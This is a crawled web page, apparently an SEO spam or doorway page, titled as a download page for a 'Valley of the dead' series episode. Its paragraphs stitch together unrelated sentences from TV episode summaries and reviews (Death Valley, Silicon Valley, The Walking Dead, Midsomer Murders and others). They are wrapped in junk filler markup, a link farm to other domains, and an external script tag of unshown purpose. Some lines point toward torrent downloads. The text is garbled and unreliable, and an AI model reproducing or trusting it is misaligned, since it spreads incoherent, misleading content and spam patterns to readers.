

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/128.html
body_size: 4189
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/128.html" /><title>Valley of the dead download series season 5 episode 20</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="poidenlai" id="casnagi"></div><!-- lopbidee --><div class="rbasliwar"></div><!-- sipali --><div class="melkreali"></div><div class="flinevli" id="unimid"></div><!-- faivesy --><!-- seusecra --><div class="fracomku"></div><div class="telmicy" id="compmestve"></div><!-- tersntermam --><div class="ecrecle"></div><!-- leclapha --><div class="inlachild"></div><!-- avaqac --><div class="ulfecba" id="adciker"></div><!-- freewterhau --><div class="kechatgamb"></div><!-- sigtamirth --><div class="amrilna"></div><!-- gandtiball --><div class="mcarfuser"></div><h1>Valley of the dead download series season 5 episode 20</h1><div class="poidenlai" id="casnagi"></div><!-- lopbidee --><div class="rbasliwar"></div><!-- sipali --><div class="melkreali"></div><div class="flinevli" id="unimid"></div><!-- faivesy --><!-- seusecra --><div class="fracomku"></div><div class="telmicy" id="compmestve"></div><!-- tersntermam --><div class="ecrecle"></div><p>All subtitles here are packed with winzip, you must unpack to use it. By his final appearance in season on 2 february 2011 in fit for murder. Three good friends andy, cliff and barney work for the telegraph company in the desert mining region. Watch death valley online full episodes of season 1 yidio. It featured the same intro as the fourth season, but reverted to the original halfhour format. A year before the series began, these supernatural monsters suddenly appeared in the valley for no known reason, forcing its inhabitants to adapt to.</p> <p>Blindspot season 4 episode 20, coder to killer, follows the. Steve and amy travel to radford, va, to investigate st. Watch death valley days season 5, episode 7 the last letter. Naruto and natsuhi, the masked ninja, fall into the depths of the valley. Season 5 of this television series follows up on the events of last seasons finale, after nora jessica parker kennedy, barry allens grant gustin teenage daughter, arrives from the future.</p> <p>The series has once again nabbed fans attention, but it airs only ten episodes each season, and with the finale set to air on april 26, there is a lot of ground to cover before another long. Classic episodes include the afterhours, in which mannequins haunt a shopper, and time. Death valley was a live action halfhour black comedyhorror show on mtv. At the height of the first world war, two young british soldiers, schofield and blake are given a seemingly impossible mission. In a race against time, they must cross enemy genre. The fifth season of the american comedy television series silicon valley premiered in the united states on hbo on march 25, 2018. This season so far has been quite tame by the amc zombie. Carver valleys comic festival is in full swing when the village is shocked by the murder of a former supermodel. Looking for the best tv shows to watch on netflix, disney plus and other. Dinesh and gilfoyle procrastinate on new hires, and belson hires all. In this minecraft animation, skyfall and his team enter the valley of the dead, where they must fight a horde of zombie husks in order to save the village. Watch the latest full episodes and get extras for amc shows. An investigation is launched following the suspicious death of cornelius rhodes.</p> <p>A color version of the opening was later used for twilight zone. I usually wouldnt pay this much for a series as you can get most physical box sets for less than this but i. Eight kids are plucked from the welsh valleys and given the opportunity of a lifetime to pursue their dream job in the city of cardiff. Dinesh and gilfoyle procrastinate on new hires, and belson hires all 63 distributedsystems developers in the valley. Death valley days season 18 episode 11 the mezcla man. Pocket monster sub full episodes online free kisscartoon. Season 5 guide for death valley days tv series see the episodes list with schedule and episode summary. Death valley days season 5 episode 6 the rose of rhyolite.</p> <p>Sick popes and a red ferrari from season 2 at join sign up keep track of your favorite shows and movies, across all your devices. On our website you can download this season with hdtv quality. A traumatized, alcoholic dan torrance meets abra, a kid who also has the ability to shine. And a seemingly routine zombie kill in a doughnut shop leads to a death among the tv crew. Fantasy island season 5 episode 20 s05e20 full youtube.</p> <p>The fifth and final season of the twilight zone aired fridays at 9. Silicon valley season 5, ep2 the erlich administration. Her death pushes connor to leave med, as he will always be reminded of. Nov 18, 2019 the walking dead continued its tenth season with an episode featuring a shock death. That, my friends, is sea level up there, some 282 feet above where im standing, and this is badwater basin. Episode guide season 15, episode 20 the saga of dr. Watch tokyo majin streaming online hulu free trial. Supernatural darkness is unleashing the walking dead, and five high school students with extraordinary. The blacklist season six, episode 20, titled guillermo rizal, saw red played by james spader. Perhaps a certain episode of a particular series coincided. A year before the series began, these supernatural monsters suddenly appeared in the valley for no. Aug 29, 2011 death valley is a scripted horrorcomedy that captures the exploits of the men and women of the undead task force utf an elite branch of the lapd that was formed in 2009 when the san fernando valley became overrun by zombies, vampires and werewolves.</p> <p>Badwater basin is the residual spot of an ancient lake that once filled death valley. Jordan has arranged for djing rivals liam and carley to play a spot on cardiff fm, but will both turn up. Dashell dismisses the utf squad styrofoam ones sounds scene. Season 5 of this television series follows up on the events of last season s finale, after nora jessica parker kennedy, barry allens grant gustin teenage daughter, arrives from the future. Death valley days 19521970 1 2 3 4 5 6 7 8 9 10 11 12 14 15 16 17 18. Whisperer heavy hitter beta ryan hurst slinks to an abandoned. Death valley days tv show season 5 episodes list next episode. Death valley season 1 episode 5 zombie fights in download and watch torrent tv series like a boss. Death valley is a horror black comedy mockumentary television series broadcast on mtv.</p> <p>A year ago, vampires, werewolves and zombies mysteriously descended upon the streets of californias san fernando valley. It is an excellent time for comic and superhero bookbased television shows and films and while dc comics and parent company warner bros. Going out of business sale effectively immediately i have made. Perhaps a certain episode of a particular series coincided with a key moment in your life, or in world events and or has left a vivid memory of when it was shown. The 30 best international tv shows of the decade the new york. Midsomer is back for its 20th season and the county is just as murderous as ever. Be sure to check back with tv shows ace for the latest when calls the heart and hallmark news. Jenna travels to london for the biggest job of her life and not to miss out on a trip to. Unsolved mysteries with robert stack season 5, episode 1. The walking dead continued its tenth season with an episode featuring a shock death. Follow the horrific yet comedic exploits of the newly formed undead task force utf, a division of the lapd created to combat the emergence of. The twilight zone 1959 tv series, season 5 wikipedia. Billy gets kidnapped, and a zombie kill leads to disaster for one of the tv crew.</p> <p>The season contained 8 episodes, and concluded on may, 2018. The official youtube channel for the pokemon franchise announced on sunday that the franchise is getting a new television anime series titled pocket monster. As of 04 february 2020, 124 episodes have aired over 20 series. Ctva us western death valley days syndicated195270. Everything you need to know about series 9 ex on the beachs natalee harris admits she feels so much better after healing her friendship with daisy robins exclusive. Here you can find subtitles for the most popular tv shows and tv series. A drug lord tries to sell off his highly profitable empire. Everything you need to know about series 9 ex on the beachs natalee harris admits she feels so much better after healing her friendship with daisy robins.</p> <p>The title is the same title as the original 1997 pokemon television anime series. You can watch the episodes that have been updated the most recently, but. Add the shows you like to a watchlist and let the site take it from there. Shameless, sharp objects, silicon valley comic con, single parents. Here is all the information youll need to make sure you dont miss a minute of the action on tonights allnew episode of silicon valley. But with a new teaser video of season 10, episode 11, it is clear that violent conflict is about to be unleashed on the walking dead. The series follows the undead task force utf, a newly formed division of the lapd, as they are filmed by a camera news crew documentarystyle, as they capture the monsters that roam the streets of san fernando valley in california. When renowned crime novelist harlan thrombey is found dead at his estate just after his 85th. The fifth season of chicago med, an american medical drama television series with executive. Harlots season 1 2 3 is one of drama tv shows released in 2017 and directed by moira buffini, alison newman. Barnaby gets to relive his former days of sporting glory when a death at the local rugby club. Shes had romantic partners end up dead, shes had one betray her. After a vampire is killed in a prostitution sting, billy is kidnapped. Olga tarski tells the tale of a humanorchestrated tragedy that revises 20th century history as we know it.</p> <p>This season so far has been quite tame by the amc zombie dramas standards, but the most recent installment. Download full hd movies and tv series torrents doctorrent. Davis a widower, disconsolate after the death of his wife, returns their foster son to an orphanage. The walking dead, better call saul, fear the walking dead, humans, into the badlands and. Hbo the pied piper guys are closer than ever to real fame and fortune as pipernet approaches its debut in season 5 of the hit comedy series. Midsomer murders is a british television detective drama that has aired on itv since 1997.</p> <p>Jian yang continues his quest to be the next erlich, which will give him control of hacker hostel and 10 percent of pied piper. Living together the four boys and four girls soon get. Frank sheeran, a war veteran of irish origin who works as a truck driver, accidentally meets mobster russell bufalino. A stage director and his actor wife struggle through a grueling, coasttocoast divorce that pushes them to their personal and creative extremes. Death valley is a scripted horrorcomedy that captures the exploits of the men and women of the undead task force utf an elite branch of the lapd that was formed in 2009 when the san fernando valley became overrun by zombies, vampires and werewolves.</p> <p>Season 1,2,4 and 5 are all great but season 3 was dull and boring to follow. During the california gold rush alex todd starts a mail delivery service to take letters from the miners to the post off. Season 15 guide for death valley days tv series see the episodes list with schedule and episode summary. After an explosive midseason return, amcs the walking dead begins its 10th episode of the season with an ominous cold open. Naruto and his team return to the village hidden in the. Once frank becomes his trusted man, bufalino sends him a stage director and his actor wife struggle through a grueling, coasttocoast divorce that pushes them to. Two legendary game show hosts named bob barclay gene rayburn and ron ellison jan murray compete against each other to win the ultimate game. The arrival of pretty dancer rose in rhyolite has the men competing for her affection. No expedition to death valley would be complete without a stop to the lowest point in north america. Death valley is the dark comedy that follows the cops that capture the monsters, and the camera crew that captures the cops.</p><div class="poidenlai" id="casnagi"></div><!-- lopbidee --><div class="rbasliwar"></div><a href="https://punilithin.web.app/885.html">885</a> <a href="https://punilithin.web.app/228.html">228</a> <a href="https://punilithin.web.app/1010.html">1010</a> <a href="https://punilithin.web.app/44.html">44</a> <a href="https://punilithin.web.app/1584.html">1584</a> <a href="https://punilithin.web.app/1268.html">1268</a> <a href="https://punilithin.web.app/1563.html">1563</a> <a href="https://punilithin.web.app/967.html">967</a> <a href="https://punilithin.web.app/555.html">555</a> <a href="https://punilithin.web.app/402.html">402</a> <a href="https://punilithin.web.app/62.html">62</a> <a href="https://punilithin.web.app/562.html">562</a> <a href="https://punilithin.web.app/372.html">372</a> <a href="https://punilithin.web.app/380.html">380</a> <a href="https://punilithin.web.app/316.html">316</a> <a href="https://punilithin.web.app/1458.html">1458</a> <a href="https://punilithin.web.app/1553.html">1553</a> <a href="https://punilithin.web.app/629.html">629</a> <a href="https://punilithin.web.app/1330.html">1330</a> <a href="https://punilithin.web.app/1356.html">1356</a> <a href="https://punilithin.web.app/1140.html">1140</a> <a href="https://punilithin.web.app/1563.html">1563</a> <a href="https://punilithin.web.app/425.html">425</a> <a href="https://punilithin.web.app/1110.html">1110</a> <a href="https://punilithin.web.app/61.html">61</a> <a href="https://punilithin.web.app/1527.html">1527</a> <a href="https://lixowebssa.web.app/133.html">133</a> <a href="https://preadtailiesubc.web.app/376.html">376</a> <a href="https://prurbirthconstest.web.app/340.html">340</a> <a href="https://entucnesi.web.app/780.html">780</a> <a href="https://alremiddaa.web.app/924.html">924</a> <a href="https://femsposlame.web.app/1181.html">1181</a> <a href="https://suppcacuchor.web.app/1204.html">1204</a><div class="poidenlai" id="casnagi"></div><!-- lopbidee --><div class="rbasliwar"></div><!-- sipali --><div class="melkreali"></div><div class="flinevli" id="unimid"></div><!-- faivesy --><!-- seusecra --><div class="fracomku"></div></body></html>